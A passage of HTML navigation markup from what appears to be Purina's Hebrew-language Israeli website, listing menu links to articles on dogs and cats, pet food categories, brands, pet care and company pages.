                  <a href="/find-a-pet/articles/getting-a-dog/dog-names" class="regular" tabindex="-1">שמות לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types" class="regular" tabindex="-1">המדריך לסוגי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">שווה קריאה</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-dog/adopting-a-dog" class="regular" tabindex="-1">אימוץ כלבים - כל מה שחשוב לדעת</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types/most-popular-dog-breed-in-israel" class="regular" tabindex="-1">גזעי הכלבים האהובים והפופולריים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types/best-small-dog-breeds" class="regular" tabindex="-1">10 סוגי הכלבים הקטנים האהובים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/dog-types/the-10-most-popular-big-dogs" class="regular" tabindex="-1">סוגי הכלבים הגדולים הנפוצים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-dog" class="highlighted" tabindex="-1">כל כתבות המומחים על כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0002 block-layout--double-column" id="block-41" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0002">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-cat"></div>
    <div class="pet-label">חתול</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/cat-breeds/breed-selector" class="regular" tabindex="-1">איזה חתול מתאים לי</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/cat-breeds" class="regular" tabindex="-1">גזעי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">המומחים משתפים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-cat" class="regular" tabindex="-1">חתול חדש בבית</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-cat/cat-names/all-cat-names" class="regular" tabindex="-1">שמות לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/cat-types" class="regular" tabindex="-1">המדריך לסוגי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">שווה קריאה</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-cat/adopting-a-cat" class="regular" tabindex="-1">אימוץ חתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-types/most-popular-cat-breed-in-israel" class="regular" tabindex="-1">גזעי החתולים החביבים ביותר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-behaviour/cat-body-language" class="regular" tabindex="-1">שפת גוף החתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/kitten/making-your-home-cat-friendly" class="regular" tabindex="-1">איך מרגילים חתול חדש לבית</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/find-a-pet/articles/getting-a-cat" class="highlighted" tabindex="-1">כל כתבות המומחים על חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-1" id="block-6" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000001">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="">
          <source media="(min-width:1140px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-001.jpg">
          <img src="/sites/default/files/migrate_default_content_files/navigation-block-001.jpg" alt="Navigation CTA for &quot;Finding a pet&quot;" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
            <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                                                                                                                                                                                                                                                                            <div class="field__item">
              <a href="/find-a-pet/articles/getting-a-dog" target="" tabindex="-1" data-once="ln_datalayer_cta_click">
                איך לקבל כלב חדש בבית
              </a>
            </div>
                                        <div class="field__item">
              <a href="/find-a-pet/articles/getting-a-cat" target="" tabindex="-1" data-once="ln_datalayer_cta_click">
                איך לקבל חתול חדש בבית
              </a>
            </div>
                                                            </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/dog/dog-food" target="_self" class="dog-products" data-drupal-link-system-path="node/9602" hreflang="he-IL" rel="noopener">אוכל לכלבים</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0003 block-layout--double-column" id="block-46" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0003">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-dog"></div>
    <div class="pet-label">כלב</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לכלבים לפי סוג</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/dry" class="regular" tabindex="-1">אוכל יבש לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/wet" class="regular" tabindex="-1">אוכל לח לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/treats" class="regular" tabindex="-1">חטיפים לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/proplan-veterinary-diets" class="regular" tabindex="-1">אוכל רפואי לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לכלבים לפי גודל גזע</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/small-breed" class="regular" tabindex="-1">אוכל לכלבים מגזע קטן</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/medium-breed" class="regular" tabindex="-1">אוכל לכלבים מגזע בינוני</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/large-breed" class="regular" tabindex="-1">אוכל לכלבים מגזע גדול</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לכלבים לפי שלב חיים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/puppy" class="regular" tabindex="-1">אוכל לגורי כלבים (עד גיל שנה)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/adult" class="regular" tabindex="-1">אוכל לכלבים בוגרים (1-7)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/dog/dog-food/senior" class="regular" tabindex="-1">אוכל לכלבים מבוגרים (7+)</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/dog/dog-food" class="highlighted" tabindex="-1">לכל סוגי האוכל</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0004 block-layout--double-column" id="block-51" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0004">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">המותגים שלנו</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan/dog" class="regular" tabindex="-1">פרו פלאן לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/purina-one/dog" class="regular" tabindex="-1">פורינה ONE לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/friskies/dog" class="regular" tabindex="-1">פריסקיז כלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/dogli" class="regular" tabindex="-1">דוגלי</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/dentalife/dog" class="regular" tabindex="-1">דנטלייף לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan-veterinary-diets/dog" class="regular" tabindex="-1">פרו פלאן מזון ייעודי לכלבים</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/brands" class="highlighted" tabindex="-1">לרשימת המותגים המלאה</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">עצות המומחים לתזונה נכונה</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition/how-to-feed-the-dog-correctly" class="regular" tabindex="-1">האכלה נכונה ובריאה של הכלב</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/puppy/what-should-puppy-eat" class="regular" tabindex="-1">מה מומלץ לגורים לאכול?</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/senior-dogs/adapted-nutrition-for-an-adult-dog" class="regular" tabindex="-1">תזונה מותאמת לכלב מבוגר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition/how-much-should-i-feed-my-dog" class="regular" tabindex="-1">כמה אוכל לתת לכלב</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition" class="highlighted" tabindex="-1">לכל המידע על תזונת כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-4" id="block-11" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000002">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-002.jpg">
          <source media="(min-width:1140px)" srcset="/sites/default/files/2021-10/header-dog.jpg">
          <img src="/sites/default/files/2021-10/header-dog.jpg" alt="כלב חום ומתוק" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
      <div class="inner-container">
        <div class="inner-title">
          
  איתור מוצרים | איפה לקנות
  

        </div>

        
            <div class="clearfix text-formatted field field--name-field-nav-banner-intro field--type-text-long field--label-hidden field__item"><p>גלה את כל החנויות המקוונות והפיזיות סביבך שמוכרות את המוצרים האהובים עליך של כל מותגי פורינה.</p></div>
      
                <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                              </div>
      </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cat/cat-food" target="_self" class="cat-products" data-drupal-link-system-path="node/9658" hreflang="he-IL" rel="noopener">אוכל לחתולים</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0005 block-layout--double-column" id="block-56" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0005">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-cat"></div>
    <div class="pet-label">חתול</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לחתולים לפי סוג</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/dry" class="regular" tabindex="-1">אוכל יבש לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/wet" class="regular" tabindex="-1">אוכל לח לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/treats" class="regular" tabindex="-1">חטיפים לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="https://www.purina.co.il/cat/cat-food/proplan-veterinary-diets" class="regular" tabindex="-1">אוכל רפואי לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">אוכל לחתולים לפי שלב חיים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/kitten" class="regular" tabindex="-1">אוכל לגורי חתולים (עד גיל שנה)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/adult" class="regular" tabindex="-1">אוכל לחתולים בוגרים (1-7)</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/cat/cat-food/senior" class="regular" tabindex="-1">אוכל לחתולים מבוגרים (7+)</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/cat/cat-food" class="highlighted" tabindex="-1">הכירו את כל סוגי האוכל לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0006 block-layout--double-column" id="block-61" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0006">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מזון לחתולים - המוצרים שלנו</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan/cat" class="regular" tabindex="-1">פרו פלאן לחתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/purina-one/cat" class="regular" tabindex="-1">פורינה ONE לחתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/friskies" class="regular" tabindex="-1">פריסקיז</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/gourmet" class="regular" tabindex="-1">גורמה</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/felix" class="regular" tabindex="-1">פליקס</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/fancy-feast" class="regular" tabindex="-1">פנסי פיסט</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/dentalife/cat" class="regular" tabindex="-1">דנטלייף לחתול</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/brands/pro-plan-veterinary-diets/cat" class="regular" tabindex="-1">פרו פלאן מזון ייעודי לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/brands" class="highlighted" tabindex="-1">הכירו את כל מותגי האוכל לחתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">כתבות מובילות</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/kitten/the-guide-to-kitten-nutrition" class="regular" tabindex="-1">המדריך המלא לתזונת חתלתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition/how-to-choose-the-right-adult-cat-food" class="regular" tabindex="-1">איך לבחור את המזון המתאים ביותר לחתול?</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition/raising-your-first-cat-beginners-tips" class="regular" tabindex="-1">האכלת חתולי בית</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition/wet-and-dry-food" class="regular" tabindex="-1">כיצד לבחור בין מזון לח למזון יבש לחתולים?</a>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition" class="highlighted" tabindex="-1">ראה את כל עצות ההאכלה</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-4" id="block-16" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000003">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-003.jpg">
          <source media="(min-width:1140px)" srcset="/sites/default/files/2021-10/header-cat.jpg">
          <img src="/sites/default/files/2021-10/header-cat.jpg" alt="" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
      <div class="inner-container">
        <div class="inner-title">
          
  איתור מוצרים | איפה לקנות
  

        </div>

        
            <div class="clearfix text-formatted field field--name-field-nav-banner-intro field--type-text-long field--label-hidden field__item"><p>גלה את כל החנויות המקוונות והפיזיות סביבך שמוכרות את המוצרים האהובים עליך של כל מותגי פורינה.</p></div>
      
                <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                              </div>
      </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/pet-care" target="_self" class="petcare-hub" data-drupal-link-system-path="node/4751" hreflang="he-IL" rel="noopener">טיפול בחיית מחמד</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0007 block-layout--double-column" id="block-66" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0007">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-dog"></div>
    <div class="pet-label">כלב</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">כל מה שחשוב לדעת על כלבים</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">גורים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/puppy" class="regular" tabindex="-1">גורי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/registration/growing-pup" class="regular" tabindex="-1">המדריך לגידול גורי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מבוגרים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-nutrition" class="regular" tabindex="-1">תזונת כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-training" class="regular" tabindex="-1">אילוף כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-behaviour" class="regular" tabindex="-1">התנהגות כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/dogs-health" class="regular" tabindex="-1">בריאות כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/life-with-dogs" class="regular" tabindex="-1">חיים עם כלב</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מבוגרים 7+</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/dogs/senior-dogs" class="regular" tabindex="-1">כלבים מבוגרים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/dogs" class="highlighted" tabindex="-1">לכל הכתבות על כלבים</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0008 block-layout--double-column" id="block-71" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0008">
  
  

    <div class="pane-icon">
    <div class="pet-icon icon-cat"></div>
    <div class="pet-label">חתול</div>
  </div>

    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">כל מה שחשוב לדעת על חתולים</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">גורים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/kitten" class="regular" tabindex="-1">גורי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/registration/kitten-code" class="regular" tabindex="-1">המדריך לגידול גורי חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">בוגרים</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-nutrition" class="regular" tabindex="-1">תזונת חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-behaviour" class="regular" tabindex="-1">התנהגות חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-health" class="regular" tabindex="-1">בריאות חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/cats-grooming" class="regular" tabindex="-1">טיפוח חתולים</a>
              </div>
    </div>
                  <div class="link-item parent-break-column">
      <div class="link-container">
                  <span class="break-column">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מבוגרים 7+</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/articles/cats/senior-cats" class="regular" tabindex="-1">חתולים מבוגרים</a>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-spacer">
      <div class="link-container">
                  <span class="spacer">&nbsp;</span>
              </div>
    </div>
                  <div class="link-item parent-highlighted">
      <div class="link-container">
                  <a href="/articles/cats" class="highlighted" tabindex="-1">לכל הכתבות על חתולים</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-1" id="block-21" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000004">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="">
          <source media="(min-width:1140px)" srcset="/sites/default/files/migrate_default_content_files/navigation-block-004.jpg">
          <img src="/sites/default/files/migrate_default_content_files/navigation-block-004.jpg" alt="Navigation CTA for &quot;PetCare hub&quot;" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
            <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                                                                                                                                                                                                                                                                            <div class="field__item">
              <a href="/pet-care" target="" tabindex="-1" data-once="ln_datalayer_cta_click">
                עבור למרכז טיפול בחיות המחמד
              </a>
            </div>
                                                            </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="" target="_self" title="גזעי כלבים וחתולים" hreflang="he-IL" rel="noopener">גזעים</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-contentd6cbc3cb-190a-4c92-9a7f-2a0d1dc5e49f block-layout--double-column" id="block-248" data-block-plugin-id="block_content:d6cbc3cb-190a-4c92-9a7f-2a0d1dc5e49f">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/dog-breeds" class="regular" tabindex="-1">גזעי כלבים</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/find-a-pet/cat-breeds" class="regular" tabindex="-1">גזעי חתולים</a>
              </div>
    </div>
  </div>

  </div>




  </div>


    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/where-to-buy" target="_self" class="clickable" data-drupal-link-system-path="node/10321" hreflang="he-IL" rel="noopener">איפה לקנות</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
    
  </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/meet-purina" target="_self" class="meet-purina" data-drupal-link-system-path="node/6011" hreflang="he-IL" rel="noopener">הכירו את פורינה</a>
                                
  
  <div class="menu-panel" role="presentation">
    
          
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-content46acf3fe-9fda-4bf5-9355-navlinks0009 block-layout--double-column" id="block-76" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navLinks0009">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">מי אנחנו?</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/meet-purina" class="regular" tabindex="-1">אודותינו</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/meet-purina/about-us" class="regular" tabindex="-1">הסיפור, המטרה והאנשים שלנו</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
